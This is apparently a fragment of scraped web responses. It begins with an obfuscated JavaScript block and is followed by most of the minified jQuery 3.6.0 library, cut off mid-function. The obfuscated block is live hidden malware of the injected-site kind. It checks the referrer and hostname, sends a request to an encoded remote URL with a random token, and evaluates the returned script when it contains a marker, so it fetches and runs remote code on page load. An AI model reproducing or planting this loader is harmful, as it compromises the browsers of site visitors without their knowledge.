I','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */\n!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error(\"jQuery requires a window with a document\");return t(e)}:t(e)}(\"undefined\"!=typeof window?window:this,function(C,e){\"use strict\";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return\"function\"==typeof e&&\"number\"!=typeof e.nodeType&&\"function\"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement(\"script\");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+\"\":\"object\"==typeof e||\"function\"==typeof e?n[o.call(e)]||\"object\":typeof e}var f=\"3.6.0\",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&\"length\"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&(\"array\"===n||0===t||\"number\"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for(\"boolean\"==typeof a&&(l=a,a=arguments[s]||{},s++),\"object\"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],\"__proto__\"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:\"jQuery\"+(f+Math.random()).replace(/\\D/g,\"\"),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||\"[object Object]\"!==o.call(e))&&(!(t=r(e))||\"function\"==typeof(n=v.call(t,\"constructor\")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,\"string\"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),\"function\"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(e,t){n[\"[object \"+t+\"]\"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S=\"sizzle\"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped\",M=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",I=\"(?:\\\\\\\\[\\\\da-fA-F]{1,6}\"+M+\"?|\\\\\\\\[^\\\\r\\\\n\\\\f]|[\\\\w-]|[^\\0-\\\\x7f])+\",W=\"\\\\[\"+M+\"*(\"+I+\")(?:\"+M+\"*([*^$|!~]?=)\"+M+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+I+\"))|)\"+M+\"*\\\\]\",F=\":(\"+I+\")(?:\\\\((('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+W+\")*)|.*)\\\\)|)\",B=new RegExp(M+\"+\",\"g\"),$=new RegExp(\"^\"+M+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+M+\"+$\",\"g\"),_=new RegExp(\"^\"+M+\"*,\"+M+\"*\"),z=new RegExp(\"^\"+M+\"*([>+~]|\"+M+\")\"+M+\"*\"),U=new RegExp(M+\"|>\"),X=new RegExp(F),V=new RegExp(\"^\"+I+\"$\"),G={ID:new RegExp(\"^#(\"+I+\")\"),CLASS:new RegExp(\"^\\\\.(\"+I+\")\"),TAG:new RegExp(\"^(\"+I+\"|[*])\"),ATTR:new RegExp(\"^\"+W),PSEUDO:new RegExp(\"^\"+F),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+M+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+M+\"*(?:([+-]|)\"+M+\"*(\\\\d+)|))\"+M+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+R+\")$\",\"i\"),needsContext:new RegExp(\"^\"+M+\"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+M+\"*((?:-\\\\d)?\\\\d*)\"+M+\"*\\\\)|)(?=[^-]|$)\",\"i\")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\\d$/i,K=/^[^{]+\\{\\s*\\[native \\w/,Z=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,ee=/[+~]/,te=new RegExp(\"\\\\\\\\[\\\\da-fA-F]{1,6}\"+M+\"?|\\\\\\\\([^\\\\r\\\\n\\\\f])\",\"g\"),ne=function(e,t){var n=\"0x\"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\0-\\x1f\\x7f-\\uFFFF\\w-]/g,ie=function(e,t){return t?\"\\0\"===e?\"\\ufffd\":e.slice(0,-1)+\"\\\\\"+e.charCodeAt(e.length-1).toString(16)+\" \":\"\\\\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&\"fieldset\"===e.nodeName.toLowerCase()},{dir:\"parentNode\",next:\"legend\"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],\"string\"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+\" \"]&&(!v||!v.test(t))&&(1!==p||\"object\"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute(\"id\"))?s=s.replace(re,ie):e.setAttribute(\"id\",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?\"#\"+s:\":scope\")+\" \"+xe(l[o]);c=l.join(\",\")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute(\"id\")}}}return g(t.replace($,\"$1\"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+\" \")>b.cacheLength&&delete e[r.shift()],e[t+\" \"]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement(\"fieldset\");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split(\"|\"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return\"input\"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return(\"input\"===t||\"button\"===t)&&e.type===n}}function ge(t){return function(e){return\"form\"in e?e.parentNode&&!1===e.disabled?\"label\"in e?\"label\"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:\"label\"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&\"undefined\"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||\"HTML\")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener(\"unload\",oe,!1):n.attachEvent&&n.attachEvent(\"onunload\",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement(\"div\")),\"undefined\"!=typeof e.querySelectorAll&&!e.querySelectorAll(\":scope fieldset div\").length}),d.attributes=ce(function(e){return e.className=\"i\",!e.getAttribute(\"className\")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment(\"\")),!e.getElementsByTagName(\"*\").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute(\"id\")===t}},b.find.ID=function(e,t){if(\"undefined\"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t=\"undefined\"!=typeof e.getAttributeNode&&e.getAttributeNode(\"id\");return t&&t.value===n}},b.find.ID=function(e,t){if(\"undefined\"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode(\"id\"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode(\"id\"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return\"undefined\"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if(\"*\"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if(\"undefined\"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML=\"<a id='\"+S+\"'></a><select id='\"+S+\"-\\r\\\\' msallowcapture=''><option selected=''></option></select>\",e.querySelectorAll(\"[msallowcapture^='']\").length&&v.push(\"[*^$]=\"+M+\"*(?:''|\\\"\\\")\"),e.querySelectorAll(\"[selected]\").length||v.push(\"\\\\[\"+M+\"*(?:value|\"+R+\")\"),e.querySelectorAll(\"[id~=\"+S+\"-]\").length||v.push(\"~=\"),(t=C.createElement(\"input\")).setAttribute(\"name\",\"\"),e.appendChild(t),e.querySelectorAll(\"[name='']\").length||v.push(\"\\\\[\"+M+\"*name\"+M+\"*=\"+M+\"*(?:''|\\\"\\\")\"),e.querySelectorAll(\":checked\").length||v.push(\":checked\"),e.querySelectorAll(\"a#\"+S+\"+*\").length||v.push(\".#.+[+~]\"),e.querySelectorAll(\"\\\\\\f\"),v.push(\"[\\\\r\\\\n\\\\f]\")}),ce(function(e){e.innerHTML=\"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>\";var t=C.createElement(\"input\");t.setAttribute(\"type\",\"hidden\"),e.appendChild(t).setAttribute(\"name\",\"D\"),e.querySelectorAll(\"[name=d]\").length&&v.push(\"name\"+M+\"*[*^$|!~]?=\"),2!==e.querySelectorAll(\":enabled\").length&&v.push(\":enabled\",\":disabled\"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(\":disabled\").length&&v.push(\":enabled\",\":disabled\"),e.querySelectorAll(\"*,:x\"),v.push(\",.*:\")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,\"*\"),c.call(e,\"[s!='']:x\"),s.push(\"!=\",F)}),v=v.length&&new RegExp(v.join(\"|\")),s=s.length&&new RegExp(s.join(\"|\")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+\" \"]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+\"\").replace(re,ie)},se.error=function(e){throw new Error(\"Syntax error, unrecognized expression: \"+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n=\"\",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if(\"string\"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{\">\":{dir:\"parentNode\",first:!0},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:!0},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||\"\").replace(te,ne),\"~=\"===e[2]&&(e[3]=\" \"+e[3]+\" \"),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),\"nth\"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*(\"even\"===e[3]||\"odd\"===e[3])),e[5]=+(e[7]+e[8]||\"odd\"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||\"\":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(\")\",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return\"*\"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+\" \"];return t||(t=new RegExp(\"(^|\"+M+\")\"+e+\"(\"+M+\"|$)\"))&&m(e,function(e){return t.test(\"string\"==typeof e.className&&e.className||\"undefined\"!=typeof e.getAttribute&&e.getAttribute(\"class\")||\"\")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?\"!=\"===r:!r||(t+=\"\",\"=\"===r?t===i:\"!=\"===r?t!==i:\"^=\"===r?i&&0===t.indexOf(i):\"*=\"===r?i&&-1<t.indexOf(i):\"$=\"===r?i&&t.slice(-i.length)===i:\"~=\"===r?-1<(\" \"+t.replace(B,\" \")+\" \").indexOf(i):\"|=\"===r&&(t===i||t.slice(0,i.length+1)===i+\"-\"))}},CHILD:function(h,e,t,g,v){var y=\"nth\"!==h.slice(0,3),m=\"last\"!==h.slice(-4),x=\"of-type\"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?\"nextSibling\":\"previousSibling\",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l=\"only\"===h&&!u&&\"nextSibling\"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error(\"unsupported pseudo: \"+e);return a[S]?a(o):1<a.length?(t=[e,e,\"\",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,\"$1\"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||\"\")||se.error(\"unsupported lang: \"+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute(\"xml:lang\")||e.getAttribute(\"lang\"))return(t=t.toLowerCase())===n||0===t.indexOf(n+\"-\")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var 